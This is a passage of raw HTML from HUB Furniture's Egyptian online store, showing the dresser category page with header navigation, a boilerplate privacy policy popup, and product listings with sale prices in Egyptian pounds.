252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/en/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/en/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="id8VY8sJBP" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="idoEB4TFBb" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy/" >Sign In</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/en/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/en/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">My Cart</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div>         <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/en/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/en/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div> </header>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://hubfurniture.com.eg/en/" title="Go to Home Page">Home</a> </li>  <li class="item category4"> <a href="https://hubfurniture.com.eg/en/bedroom-furniture" title="">Bedroom</a> </li>  <li class="item category33"> <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item" title="">Shop By Item</a> </li>  <li class="item category41"> <strong>Dresser</strong> </li> </ul>   </div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div>  <div class="category-view">    </div><div class="row"><div class="column main col-lg-9 col-md-9 col-sm-12 col-xs-12 pull-right"><input name="form_key" type="hidden" value="8IJR4BX14Nrqk59s" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/en/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>    <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>          <div class="category-product-actions"> <div class="filter-toggle"><a href="javascript:void(0)" class="title"><span class="icon pe-7s-edit"></span></a></div>          <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/hubfurniture.com.eg\/en\/bedroom-furniture\/shop-by-item\/dresser","formKey":"8IJR4BX14Nrqk59s","post":false}}'>     <div class="modes">    <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>   <div class="change-product-per-row change-product-per-row-desktop button-group layout-mode-button-group">    <a href="#" class="pr one" data-col="12"></a>   <a href="#" class="pr two" data-col="6"></a>   <a href="#" class="pr three" data-col="4"></a>   <a href="#" class="pr four active is-checked" data-col="3"></a>   <a href="#" class="pr six" data-col="2"></a> </div>   <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">10</span> Items </p>    <div class="toolbar-sorter sorter"><div class="form-item-select"><select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Sort by Position</option> <option value="name"  >Sort by Product Name</option> <option value="price"  >Sort by Price</option></select></div> <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div></div> <div class="products wrapper grid products-grid" id="product-wrapper"> <ol class="products product-list-masonry-change-product list items product-items row row-col-lg-3">            <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-micasa-bd-dresser-embd30011041003" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_9751_2.jpg" alt="EM-MICASA-BD Dresser with mirror" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_9751_2.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1934/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1934,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1934","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1934/" method="post"><input type="hidden" name="product" value="1934"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-micasa-bd-dresser-embd30011041003">EM-MICASA-BD Dresser with mirror</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-micasa-bd-dresser-embd30011041003#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1934" data-price-box="product-id-1934">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1934"  data-price-amount="7416" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 7,416</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1934"  data-price-amount="8240" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 8,240</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-alcati-bd-dresser-embd30030680000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_6712_copy_2_1.png" alt="EM-ALCATI-BD Dresser with mirror" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_6712_copy_2_1.png"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1931/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1931,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1931","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1931/" method="post"><input type="hidden" name="product" value="1931"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-alcati-bd-dresser-embd30030680000">EM-ALCATI-BD Dresser with mirror</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-alcati-bd-dresser-embd30030680000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1931" data-price-box="product-id-1931">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1931"  data-price-amount="11380" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 11,380</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1931"  data-price-amount="13390" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 13,390</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-accordion-bd-dresser-embd30030660000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_0909-edit_1_1.jpg" alt="EM-ACCORDION-BD Dresser with mirror" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_0909-edit_1_1.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1929/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1929,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1929","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1929/" method="post"><input type="hidden" name="product" value="1929"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-accordion-bd-dresser-embd30030660000">EM-ACCORDION-BD Dresser with mirror</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-accordion-bd-dresser-embd30030660000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1929" data-price-box="product-id-1929">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1929"  data-price-amount="10506" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 10,506</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1929"  data-price-amount="12360" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 12,360</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/orignal-white-bd-dresser-embd30011053003" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_6898_3.jpg" alt="ORIGNAL-WHITE-BD Dresser with mirror" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_6898_3.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label 